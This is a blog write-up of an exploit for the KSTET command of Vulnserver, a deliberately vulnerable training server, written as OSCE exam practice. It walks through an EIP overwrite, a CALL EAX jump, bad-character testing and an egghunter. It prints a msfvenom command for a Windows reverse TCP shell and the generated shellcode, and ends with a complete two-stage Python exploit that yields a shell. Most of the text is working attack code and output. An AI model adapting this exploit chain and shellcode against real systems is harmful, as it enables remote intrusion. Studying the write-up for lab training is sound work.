Hello everyone! This is going to be the second post of the series of Vulnserver. This post will cover the exploitation of vulnserver using the KSTET function
This one is a bit more difficult than TRUN, that was the one that I explained in the last blog post.
For this write-up I would not write the fuzzing part and the location of EIP. I did exactly the same process than in the previous post, so you can read all the information here:
After the fuzzing process and the location of EIP, we are going to see that we have a very little buffer space. We are going to be at this point:
crash = "A" * 70 + "B" * 4 + "C" * 19 + "D"
buffer="KSTET " + crash + "\r\n"So we have 3 parts in our buffer:
- 70 bytes length before EIP
- EIP overwrite
- 20 bytes after EIP
Now that we now our buffer length, let’s see where it’s located. This is our current python script:
#!/usr/bin/python
import socket
import os
import sys
crash = "A" * 70 + "B" * 4 + "C" * 19 + "D"
buffer="KSTET "
buffer+= crash + "\r\n"
print "[*] Sending exploit!"
expl = socket.socket ( socket.AF_INET, socket.SOCK_STREAM )
expl.connect(("172.16.35.131", 9999))
expl.send(buffer)
expl.close()And this is a screenshot of Olly after the crash:

As you can see in the image above, we overwritten EIP with the 4 B’s. Our 20 bytes length buffer it’s located in ESP and our 70 bytes length buffer it’s located in EAX.
Let’s start for the first thing, that is going to be overwrite EIP. We have multiple options, look for a JMP/CALL EAX, or do a JMP/CALL ESP.
I’m going to follow both ways of exploitation, but for this particular blog post I’m going to Jump to EAX, if you want to see how to do it jumping to ESP you can read it in the next blog post.
Having said this, we can continue. Using Mona plugin for Immunity, we can look for the JMP EAX or CALL EAX that we need. We already did that in the previous blog post, and we identified the following memory address that is located in vulnserver dll:

#62501084 FFD0 CALL EAXAt this point we can overwrite EIP, and put a breakpoint in the CALL EAX instruction. Our buffer right now contains this:
crash = "A" * 70 + "\x84\x10\x50\x62" + "C" * 19 + "D"And we reach the breakpoint:
Then we have to look what character we can use in our exploit. We only have 70 bytes buffer length so I have to do it in 3 parts: (one not commented, the others two commented)
badchars = ""
badchars += "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
badchars += "\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
badchars += "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
badchars += "\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
#badchars += "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
#badchars += "\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
#badchars += "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
#badchars += "\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
#badchars += "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
#badchars += "\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
#badchars += "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
#badchars += "\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
#badchars += "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
#badchars += "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
#badchars += "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
#badchars += "\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff\x00"After I generate two more crashes with the other two parts. At the end we only have the null byte as a bad character: “\x00”.
At this point, the plan is to store an egghunter in EAX and then jump to it. This is our current code:
# Egghunter
# 32 bytes length
# EGG W00TW00T
egghunter = "\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x02\x58\xCD\x2E\x3C\x05\x5A\x74\xEF\xB8\x54\x30\x30\x57\x89\xD7\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7"
# 62501084 FFD0 CALL EAX
crash = "\x90" * 8 + egghunter + "\x90" * 30 + "\x84\x10\x50\x62" + "C" * 19 + "D"As you see I added a small string with some NOPS for padding. I send it, but the egghunter won’t execute.
Trick 1: Access violation caused by our Nops padding
When we send that, we are also executing the following ASCII string: “STET” followed by some NOPS instructions that I added manually.
They generated the following instruction;
017DF995 2090 90909090 AND BYTE PTR DS:[EAX+90909090],DLAnd it crashes the program:

I’ve tested it until I realized that adding 3 “\x20” bytes before the egghunter it works correctly:
crash = "\x20" * 3 + egghunter + "\x90" * 35 + "\x84\x10\x50\x62" + "C" * 19 + "D"Now we need to send our egg and our shellcode so the program con store it in memory and our egghunter can find it. I saw that the function GDOG saves the string directly into memory.
So first I generated the shellcode:
root@kali:~/Documents/Certifications/OSCE/Vulnserver/2_KSTET# msfvenom -p windows/shell_reverse_tcp LHOST=172.16.35.129 LPORT=443 -f py -b "\x00" | sed 's/buf/shellcode/g'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1684 bytes
shellcode = ""
shellcode += "\xda\xc8\xd9\x74\x24\xf4\x58\x29\xc9\xb1\x52\xbb\x3a"
shellcode += "\x54\x35\x97\x31\x58\x17\x03\x58\x17\x83\xfa\x50\xd7"
shellcode += "\x62\x06\xb0\x95\x8d\xf6\x41\xfa\x04\x13\x70\x3a\x72"
shellcode += "\x50\x23\x8a\xf0\x34\xc8\x61\x54\xac\x5b\x07\x71\xc3"
shellcode += "\xec\xa2\xa7\xea\xed\x9f\x94\x6d\x6e\xe2\xc8\x4d\x4f"
shellcode += "\x2d\x1d\x8c\x88\x50\xec\xdc\x41\x1e\x43\xf0\xe6\x6a"
shellcode += "\x58\x7b\xb4\x7b\xd8\x98\x0d\x7d\xc9\x0f\x05\x24\xc9"
shellcode += "\xae\xca\x5c\x40\xa8\x0f\x58\x1a\x43\xfb\x16\x9d\x85"
shellcode += "\x35\xd6\x32\xe8\xf9\x25\x4a\x2d\x3d\xd6\x39\x47\x3d"
shellcode += "\x6b\x3a\x9c\x3f\xb7\xcf\x06\xe7\x3c\x77\xe2\x19\x90"
shellcode += "\xee\x61\x15\x5d\x64\x2d\x3a\x60\xa9\x46\x46\xe9\x4c"
shellcode += "\x88\xce\xa9\x6a\x0c\x8a\x6a\x12\x15\x76\xdc\x2b\x45"
shellcode += "\xd9\x81\x89\x0e\xf4\xd6\xa3\x4d\x91\x1b\x8e\x6d\x61"
shellcode += "\x34\x99\x1e\x53\x9b\x31\x88\xdf\x54\x9c\x4f\x1f\x4f"
shellcode += "\x58\xdf\xde\x70\x99\xf6\x24\x24\xc9\x60\x8c\x45\x82"
shellcode += "\x70\x31\x90\x05\x20\x9d\x4b\xe6\x90\x5d\x3c\x8e\xfa"
shellcode += "\x51\x63\xae\x05\xb8\x0c\x45\xfc\x2b\x9f\x8a\xdd\x2a"
shellcode += "\xb7\xa8\x21\x2c\xf3\x24\xc7\x44\x13\x61\x50\xf1\x8a"
shellcode += "\x28\x2a\x60\x52\xe7\x57\xa2\xd8\x04\xa8\x6d\x29\x60"
shellcode += "\xba\x1a\xd9\x3f\xe0\x8d\xe6\x95\x8c\x52\x74\x72\x4c"
shellcode += "\x1c\x65\x2d\x1b\x49\x5b\x24\xc9\x67\xc2\x9e\xef\x75"
shellcode += "\x92\xd9\xab\xa1\x67\xe7\x32\x27\xd3\xc3\x24\xf1\xdc"
shellcode += "\x4f\x10\xad\x8a\x19\xce\x0b\x65\xe8\xb8\xc5\xda\xa2"
shellcode += "\x2c\x93\x10\x75\x2a\x9c\x7c\x03\xd2\x2d\x29\x52\xed"
shellcode += "\x82\xbd\x52\x96\xfe\x5d\x9c\x4d\xbb\x6e\xd7\xcf\xea"
shellcode += "\xe6\xbe\x9a\xae\x6a\x41\x71\xec\x92\xc2\x73\x8d\x60"
shellcode += "\xda\xf6\x88\x2d\x5c\xeb\xe0\x3e\x09\x0b\x56\x3e\x18"And after that I needed to modify the script. The main structure is going to be the following:
- We connect to Vulnserver
- We receive the banner
- We launch the first command: GDOG EGG+EGG+SHELLCODE
- We receive the banner
- We wait some seconds
- We launch the second command: KSTET “\x20″* 3 + EGGHUNTER
This is the final exploit:
# Author: Xavi Bel
# Date: 26/06/2019
# Website: xavibel.com
# Vulnserver KSTET - Method 1
#!/usr/bin/python
import socket
import os
import sys
import time
# Connection
expl = socket.socket ( socket.AF_INET, socket.SOCK_STREAM )
expl.connect(("172.16.35.131", 9999))
print expl.recv(1024)
# First buffer:
# EGGx2
# Shellcode
# Reverse TCP Bind Shell
# Payload size: 351 bytes
shellcode = ""
shellcode += "\xb8\x41\xdb\x4c\xdd\xdb\xcc\xd9\x74\x24\xf4\x5b\x33"
shellcode += "\xc9\xb1\x52\x31\x43\x12\x83\xeb\xfc\x03\x02\xd5\xae"
shellcode += "\x28\x78\x01\xac\xd3\x80\xd2\xd1\x5a\x65\xe3\xd1\x39"
shellcode += "\xee\x54\xe2\x4a\xa2\x58\x89\x1f\x56\xea\xff\xb7\x59"
shellcode += "\x5b\xb5\xe1\x54\x5c\xe6\xd2\xf7\xde\xf5\x06\xd7\xdf"
shellcode += "\x35\x5b\x16\x27\x2b\x96\x4a\xf0\x27\x05\x7a\x75\x7d"
shellcode += "\x96\xf1\xc5\x93\x9e\xe6\x9e\x92\x8f\xb9\x95\xcc\x0f"
shellcode += "\x38\x79\x65\x06\x22\x9e\x40\xd0\xd9\x54\x3e\xe3\x0b"
shellcode += "\xa5\xbf\x48\x72\x09\x32\x90\xb3\xae\xad\xe7\xcd\xcc"
shellcode += "\x50\xf0\x0a\xae\x8e\x75\x88\x08\x44\x2d\x74\xa8\x89"
shellcode += "\xa8\xff\xa6\x66\xbe\xa7\xaa\x79\x13\xdc\xd7\xf2\x92"
shellcode += "\x32\x5e\x40\xb1\x96\x3a\x12\xd8\x8f\xe6\xf5\xe5\xcf"
shellcode += "\x48\xa9\x43\x84\x65\xbe\xf9\xc7\xe1\x73\x30\xf7\xf1"
shellcode += "\x1b\x43\x84\xc3\x84\xff\x02\x68\x4c\x26\xd5\x8f\x67"
shellcode += "\x9e\x49\x6e\x88\xdf\x40\xb5\xdc\x8f\xfa\x1c\x5d\x44"
shellcode += "\xfa\xa1\x88\xcb\xaa\x0d\x63\xac\x1a\xee\xd3\x44\x70"
shellcode += "\xe1\x0c\x74\x7b\x2b\x25\x1f\x86\xbc\xe6\xf0\xab\xbd"
shellcode += "\x9f\xf2\xab\xbc\xe4\x7a\x4d\xd4\x0a\x2b\xc6\x41\xb2"
shellcode += "\x76\x9c\xf0\x3b\xad\xd9\x33\xb7\x42\x1e\xfd\x30\x2e"
shellcode += "\x0c\x6a\xb1\x65\x6e\x3d\xce\x53\x06\xa1\x5d\x38\xd6"
shellcode += "\xac\x7d\x97\x81\xf9\xb0\xee\x47\x14\xea\x58\x75\xe5"
shellcode += "\x6a\xa2\x3d\x32\x4f\x2d\xbc\xb7\xeb\x09\xae\x01\xf3"
shellcode += "\x15\x9a\xdd\xa2\xc3\x74\x98\x1c\xa2\x2e\x72\xf2\x6c"
shellcode += "\xa6\x03\x38\xaf\xb0\x0b\x15\x59\x5c\xbd\xc0\x1c\x63"
shellcode += "\x72\x85\xa8\x1c\x6e\x35\x56\xf7\x2a\x45\x1d\x55\x1a"
shellcode += "\xce\xf8\x0c\x1e\x93\xfa\xfb\x5d\xaa\x78\x09\x1e\x49"
shellcode += "\x60\x78\x1b\x15\x26\x91\x51\x06\xc3\x95\xc6\x27\xc6"
buffer2 = "GDOG "
buffer2 += "T00WT00W"
#buffer2 += "\xCC" * 105 + "\x44" + "\x45" * 5000
buffer2 += "\x90" * 8
buffer2 += shellcode
buffer2 += "\x90" * 8
buffer2 += "\r\n"
print "[+] Sending exploit part 1!"
expl.send(buffer2)
print expl.recv(1024)
time.sleep(5)
# Egghunter
# 32 bytes length
# EGG W00TW00T
egghunter = "\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x02\x58\xCD\x2E\x3C\x05\x5A\x74\xEF\xB8\x54\x30\x30\x57\x89\xD7\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7"
# \x20\x20\x20 - Access violation fix
# 62501084 - CALL EAX stored in vulnserver dll
crash = "\x20" * 3 + egghunter + "\x90" * 35 + "\x84\x10\x50\x62" + "C" * 19 + "D" + "E" * 5000
buffer ="KSTET "
buffer += crash + "\r\n"
print "[+] Sending exploit part 2!"
expl.send(buffer)
expl.close()https://github.com/socket8088/Vulnserver/blob/master/KSTET/EXP-KSTET-01.py
And here is our shell!

In the next blog post I’m going to solve the same exercise but instead of jumping to EAX we are going to jump to the small buffer that is located in ESP. See you soon! 🙂
